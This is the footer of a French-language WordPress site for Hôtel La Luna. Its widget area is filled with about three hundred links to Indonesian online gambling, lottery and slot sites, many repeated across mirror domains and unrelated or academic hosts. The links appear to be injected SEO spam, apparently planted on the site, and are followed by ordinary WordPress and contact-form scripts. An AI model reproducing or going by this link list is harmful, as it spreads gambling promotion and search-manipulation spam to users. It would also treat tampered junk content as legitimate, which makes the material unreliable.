<a href="https://moncleroutletstores.com/?seoidd=rog138">rog138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lego123">lego123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=satelit777">satelit777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=arena168">arena168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=avatar123">avatar123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Newzone58">Newzone58</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uno99">uno99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sule69">sule69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tawa88">Tawa88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gitar365">gitar365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lajujp">lajujp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mahalslot">mahalslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gamatoto">Gamatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ten4d">ten4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dalang303">dalang303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kakap78">kakap78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rindu138">Rindu138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=perang6d">perang6d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=layarbet">layarbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nagabet777">nagabet777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rubahslot">Rubahslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketupat188">ketupat188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak99">lapak99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rajawin4d">Rajawin4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Luxury123">Luxury123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bravotogel">bravotogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tarung123">Tarung123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=aurampo">aurampo</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Zona178">Zona178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=titan123">titan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Koinslot138">Koinslot138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Wingtoto">Wingtoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poka69">poka69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poka123">poka123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bighoki88">bighoki88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Merdeka69">Merdeka69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Perangslot">Perangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=baik338">baik338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ovo388">ovo388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pejuang77">pejuang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wira68">wira68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=promo188">promo188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jenius188">jenius188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=surga303">surga303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ubertogel">ubertogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mawar78">mawar78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sejuta69">sejuta69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=fix303">fix303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=PIALA777">PIALA777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=auto77">auto77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sate88">sate88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cak123">cak123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dota99">dota99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sakura168">sakura168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Roketslot">Roketslot</a><br />
<a href="https://situs-pwktoto.com/">pwktoto</a><br />
<a href="https://anysample.com/">nagatoto</a><br />
<a href="https://thaika.com/">boom138</a><br />
<a href="https://tourtraveltalk.com">sibayak99</a><br />
<a href="https://garajyeri.com/">nagatoto88</a><br />
<a href="https://tourtraveltalk.com">sibayak99</a><br />
<a href="https://garajyeri.com/">nagatoto88</a><br />
<a href="https://lamnganmobile.com/">triad4d</a><br />
<a href="https://triadmacau.pics/">triadmacau</a><br />
<a href="https://flippaclone.net/">pwktoto</a><br />
<a href="https://revethemes.com/">pwktoto</a><br />
<a href="https://talkwithyourbaby.org">boom138</a><br />
<a href="https://triadjitu-02.com">triadjitu</a><br />
<a href="https://link.space/@Vinaslot/">vinaslot</a><br />
<a href="https://link.space/@triadtotogroup">triadtotogroup</a><br />
<a href="https://link.space/@Nagatoto88/">nagatoto88</a><br />
<a href="https://link.space/@garwa4d/">garwa4d</a><br />
<a href="https://link.space/@Kirintoto/">Kirintoto</a><br />
<a href="https://link.space/@triadsgp/">triadsgp</a><br />
<a href="https://link.space/@triadsyd/">triadsyd</a><br />
<a href="https://link.space/@triadjitu/">triadjitu</a><br />
<a href="https://link.space/@triadmacau/">triadmacau</a><br />
<a href="https://link.space/@daftartriadtoto/">triadtoto</a><br />
<a href="https://link.space/@triadtogel/">triadtogel</a><br />
<a href="https://link.space/@daftartriad4d/">triad4d</a><br />
<a href="https://link.space/@triadhk/">triadhk</a><br />
<a href="https://link.space/@daftartorpedo99/">torpedo99</a><br />
<a href="https://link.space/@daftarsc4tter99/">scatter99</a><br />
<a href="https://link.space/@boom138/">boom138</a><br />
<a href="https://link.space/@bosslot138/">bosslot138</a><br />
<a href="https://link.space/@sibayak99/">sibayak99</a><br />
<a href="https://link.space/@emas69/">emas69</a><br />
<a href="https://link.space/@triad303/">triad303</a><br />
<a href="https://link.space/@triadslot/">triadslot</a><br />
<a href="https://link.space/@pwktoto/">pwktoto</a><br />
<a href="https://zoransimovic.com/">pwktoto</a><br />
<a href="https://spera-bikramyoga.com/ ">garwa4d</a><br />
<a href="https://agamslot-resmi.com/ ">agamslot</a><br />
<a href="https://agam138.org/ ">agam138</a><br />
<a href="https://kagehinata-movie.com/">nagatoto88</a><br />
<a href="https://dewi-hoky.com/">dewihoky</a><br />
<a href="https://kuda-toto.com/">kudatoto</a><br />
<a href="https://phron.org/">scatter99</a><br />
<a href="https://nhaachau.com">emas69</a><br />
<a href="https://superwin-slot.com/">superwinslot</a><br />
<a href="https://lidoslot-resmi.com/">lidoslot</a><br />
<a href="https://lido123.com/">lido123</a><br />
<a href="https://lido69.com/">lido69</a><br />
<a href="https://tvjp-resmi.com/">tvjp</a><br />
<a href="https://kawal69.com/">kawal69</a><br />
<a href="https://boucho.com/">triadhk</a><br />
<a href="https://aspergillusflavus.org/">HK LOTTO</a><br />
<a href="https://iconbet-resmi.com/">iconbet</a><br />
<a href="https://jpspin-88.com/">jpspin88</a><br />
<a href="https://jpspin303.org/">jpspin303</a><br />
<a href="https://mikrostar88.org/">mikrostar88</a><br />
<a href="https://son-toto.com/">sontoto</a><br />
<a href="https://suka-777.com/">suka777</a><br />
<a href="https://letsfireurbossnow.com/">triadtogel</a><br />
<a href="https://egwebsites.com/">torpedo4d</a><br />
<a href="https://daget-169.com/">daget169</a><br />
<a href="https://naukarione.com/">HK LOTTO</a><br />
<a href="https://learningplanet.org/">pwktoto</a><br />
<a href="https://link.space/@pwktoto">pwktoto</a><br />
<a href="https://bentengslot-resmi.com/">bentengslot</a><br />
<a href="hhttps://bentengtoto-resmi.com/">bentengtoto</a><br />
<a href="https://benteng99.com/">benteng99</a><br />
<a href="https://bintangjp88.com/">bintangjp88</a><br />
<a href="https://kretektogel.com/">kretektogel</a><br />
<a href="https://bantengslot-resmi.com/">bantengslot</a><br />
<a href="https://gwktoto-resmi.com/">gwktoto</a><br />
<a href="https://waktoto-resmi.com/">waktoto</a><br />
<a href="https://link.space/@Vinaslot">vinaslot</a><br />
<a href="https://linktr.ee/vinaslot_daftar">vinaslot</a><br />
<a href="https://pwk777.com/">pwk777</a><br />
<a href="https://triadhk-05.com/">triadhk</a><br />
<a href="https://triadmacau-amp.com/">triadmacau</a><br />
<a href="https://triadjitu-amp.com/">triadjitu</a><br />
<a href="https://workathomefuture.com/">triadhk</a><br />
<a href="https://garwa4d-amp.com/">garwa4d</a><br />
<a href="https://torpedo4d-amp.com/">torpedo4d</a><br />
<a href="https://nagatoto88-amp.com/">nagatoto88</a><br />
<a href="https://srnsk.com/">sibayak99</a><br />
<a href="https://donasi138.com/">triad4d</a><br />
<a href="https://palestinatoto.org/">triadtogel</a><br />
<a href="https://donasi138.com/">triad4d</a><br />
<a href="https://palestinatoto.org/">triadtogel</a><br />
<a href="https://camillabinks.com/">triad4d</a><br />
<a href="https://torpedo4d-02.com/">torpedo4d</a><br />
<a href="https://hoopjordans.net/">boom138</a><br />
<a href="https://emas69-amp.com/">emas69</a><br />
<a href="https://scatter99-amp.com/">scatter99</a><br />
<a href="https://pwktoto-amp.com/">pwktoto</a><br />
<a href="https://rajaboom1.com/">boom138</a><br />
<a href="https://pwktoto-website.com/">pwktoto</a><br />
<a href="https://nafasnaga.com/">nagatoto88</a><br /> 
<a href="https://lapaknaga.cyou/">nagatoto88</a><br /> 
<a href="https://situsboom.com/">boom138</a><br />
<a href="https://triad4d-amp.com/">triad4d</a><br />
<a href="https://triadtogel-amp.com/">triadtogel</a><br />
<a href="http://triadjitu-02.com">triadjitu</a><br />
<a href="https://kingboom138.com/">boom138</a><br />
<a href="https://triadtoto-amp.com/">triadtoto</a><br />
<a href="https://academiadomisol.com/">triadtogel</a><br />
<a href="https://shaleeh.net/">triadhk</a><br />
<a href="https://nagatoto88-website.com/">nagatoto88</a><br />
<a href="https://garwa4d-website.com/">garwa4d</a><br />
<a href="https://torpedo4d-website.com/">torpedo4d</a><br />
<a href="https://triadmacau-website.com/">triadmacau</a><br />
<a href="https://iscotus.org/">triadtoto</a><br />
<a href="https://triadmacau-02.com">triadmacau</a><br />
<a href="https://khatyaiman.com/">triadtoto</a><br />
<a href="https://triadtogel-01.beauty/">triadtogel</a><br />
<a href="https://triadhk-02.com/">triadhk</a><br />
<a href="https://scatter99-resmi.com/-resmi.com/">scatter99</a><br />
<a href="https://sibayak99-03.com/">sibayak99</a><br />
<a href="https://emas69b.com/">emas69</a><br />
<a href="https://triadjitu-website.com/ ">triadjitu</a><br />
<a href="https://emas69-website.com/ ">emas69</a><br />
<a href="https://scatter99-website.com/">scatter99</a><br />
<a href="https://sibayak99-website.com/">sibayak99</a><br />
<a href="https://boom138-website.com/">boom138</a><br />
<a href="https://pwktoto-02.com/">pwktoto</a><br />
<a href="https://kingtorpedo4d.com /">torpedo4d</a><br />
<a href="https://torpedo4dvip.com/">torpedo4d</a><br />
<a href="https://jameslorin.com/">torpedo4d</a><br />
<a href="https://torpedo-4d-group.com/">torpedo4d</a><br />
<a href="https://nagatoto-resmi.com/">nagatoto88</a><br />
<a href="https://nagatoto88vip.com/">nagatoto88</a><br />
<a href="https://raja-nagatoto88.com/">nagatoto88</a><br />
<a href="https://garwa4dvip.com/">garwa4d</a><br />
<a href="https://garwa-4d.com/">garwa4d</a><br />
<a href="https://garwa-4d-group.com/">garwa4d</a><br />
<a href="https://triadtotovip.com/">triadtoto</a><br />
<a href="https://teddington.tv/">triadtoto</a><br />
<a href="https://triad-toto.com/">triadtoto</a><br />
<a href="https://triad-togel.com/">triadtogel</a><br />
<a href="https://triadtogelvip.com/">triadtogel</a><br />
<a href="https://rajatriadtogel.com/">triadtogel</a><br />
<a href="https://triad4dvip.com/">triad4d</a><br />
<a href="https://amp-triad4d.com/">triad4d</a><br />
<a href="https://kingtriad4d.com/">triad4d</a><br />
<a href="https://rajatriad4d.com/">triad4d</a><br />
<a href="https://triad-nomor4d.com/">triad4d</a><br />
<a href="https://triad-angka4d.com/">triad4d</a><br />
<a href="https://triadhkvip.com/">triadhk</a><br />
<a href="https://kingtriadhk.com/">triadhk</a><br />
<a href="https://triadhk-vip.com/">triadhk</a><br />
<a href="https://hongkongtriad1.com/">triadhk</a><br />
<a href="https://triadhk-amp.com/">triadhk</a><br />
<a href="https://faakhironline.com/">triadhk</a><br />
<a href="https://triadmacauvip.com/">triadmacau</a><br />
<a href="https://amp-triadmacau.com/">triadmacau</a><br />
<a href="https://amp-triadjitu.com/">triadjitu</a><br />
<a href="https://triadjituvip.com/">triadjitu</a><br />
<a href="https://triadjt.com/">triadjitu</a><br />
<a href="https://pusatscatter.com/">scatter99</a><br />
<a href="https://amp-scatter99.com/">scatter99</a><br />
<a href="https://scatter99vip.com/">scatter99</a><br />
<a href="https://rajascatter99.com/">scatter99</a><br />
<a href="https://kingscatter.com/">scatter99</a><br />
<a href="https://yamadanoboru.org/">sibayak99</a><br />
<a href="https://bukitsibayak.com/">sibayak99</a><br />
<a href="https://amp-sibayak99.com/">sibayak99</a><br />
<a href="https://sibayak99vip.com/">sibayak99</a><br />
<a href="https://rajasibayak99.com/">sibayak99</a><br />
<a href="https://gunungsibayak99.com/">sibayak99</a><br />
<a href="https://kingsibayak99.com/">sibayak99</a><br />
<a href="https://bukitsibayak1.com/">sibayak99</a><br />
<a href="https://boom138-vip.com/">boom138</a><br />
<a href="https://emas-69.com/">emas69</a><br />
<a href="https://emas69vip.com">emas69</a><br />
<a href="https://roket-toto.com/">rokettoto</a><br />
<a href="https://amp-rokettoto.com/">rokettoto</a><br />
<a href="https://rokettotovip.com/">rokettoto</a><br />
<a href="https://king-rokettoto.com/">rokettoto</a><br />
<a href="https://bukit-dita.com/">bukitdita</a><br />
<a href="https://kirin-toto.com/">kirintoto</a><br />
<a href="https://amp-kirintoto.com/">kirintoto</a><br />
<a href="https://sgptriad.com/">triadsgp</a><br />
<a href="https://amp-triadsgp.com/">triadsgp</a><br />
<a href="https://amp-triadsyd.com/">triadsyd</a><br />
<a href="https://triadsydvip.com/">triadsyd</a><br />
<a href="https://torpedo99vip.com/">torpedo99</a><br />
<a href="https://torpedogacor.com/">torpedo99</a><br />
<a href="https://amp-torpedo99.com/">torpedo99</a><br />
<a href="https://torpedotergacor.com/">torpedo99</a><br />
<a href="https://situspremium.com/">premium138</a><br />
<a href="https://situs-premium.com/">premium138</a><br />
<a href="https://amp-premium138.com/">premium138</a><br />
<a href="https://istanapremium138.com/">premium138</a><br />
<a href="https://superpremium138.com/">premium138</a><br />
<a href="https://premium138-vip.com/">premium138</a><br />
<a href="https://bosslot138vip.com/">bosslot138</a><br />
<a href="https://raja-bosslot138.com">bosslot138</a><br />
<a href="https://situs-bosslot.com/">bosslot</a><br />
<a href="https://boss-slot138.com/">bosslot138</a><br />
<a href="https://bosslot-138-group.com/">bosslot138</a><br />
<a href="https://amp-pusat69.com/">pusat69</a><br />
<a href="https://pusat-69.com/">pusat69</a><br />
<a href="https://amp-dompet69.com/">dompet69</a><br />
<a href="https://dompet69vip.com/">dompet69</a><br />
<a href="https://slotdompet69.com/">dompet69</a><br />
<a href="https://dompet-138.com/">dompet138</a><br />
<a href="https://dompet188.net/">dompet188</a><br />
<a href="https://dompet168.net/">dompet168</a><br />
<a href="https://dompet-123.com/">dompet123</a><br />
<a href="https://amp-harta69.com/">harta69</a><br />
<a href="https://amp-triadslot.com/">triadslot</a><br />
<a href="https://triadslotvip.com/">triadslot</a><br />
<a href="https://triad303vip.com/">triad303</a><br />
<a href="https://138-vip.com/">138vip</a><br />
<a href="https://situs-138vip.com/">138vip</a><br />
<a href="https://triadtogel-website.com/">triadtogel</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="https://triad4d-website.com/">triad4d</a><br />
<a href="https://triadhk-website.com/">triadhk</a><br />
<a href="https://visiunida.ac.id/testerr/pancawin/">pancawin</a><br />
<a href="https://visiunida.ac.id/testerr/badaitoto/">badaitoto</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="http://vinaslot-asli.com">vinaslot</a><br />
</div></section>					</div>
					</aside><!-- .widget-area -->

			<div class="site-info">
										<a class="site-name" href="https://www.laluna.ma/" rel="home">HôTEL LA LUNA</a>,
						<a href="https://fr.wordpress.org/" class="imprint">
				Fièrement propulsé par WordPress.			</a>
			<a class="privacy-policy-link" href="https://www.laluna.ma/" rel="privacy-policy">Accueil</a><span role="separator" aria-hidden="true"></span>					</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentynineteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.laluna.ma/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.laluna.ma/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.laluna.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.laluna.ma\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.laluna.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script src="https://www.laluna.ma/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20230621" id="twentynineteen-touch-navigation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.laluna.ma/wp-includes/js/comment-reply.min.js?ver=abf3addbd3a023f0f56da8b2171b304f" id="comment-reply-js" async data-wp-strategy="async"></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.laluna.ma @ 2026-01-30 05:55:37 by W3 Total Cache
-->